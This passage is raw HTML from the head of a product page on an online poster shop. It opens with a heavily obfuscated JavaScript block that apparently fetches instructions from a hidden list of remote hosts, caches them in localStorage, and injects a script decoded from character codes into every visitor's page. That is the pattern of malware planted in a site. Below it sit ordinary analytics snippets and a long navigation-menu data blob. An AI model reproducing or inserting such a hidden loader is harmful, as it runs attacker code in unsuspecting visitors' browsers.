oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular product-template-default single single-product postid-252154 wp-theme-posterclub product-mondello  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x 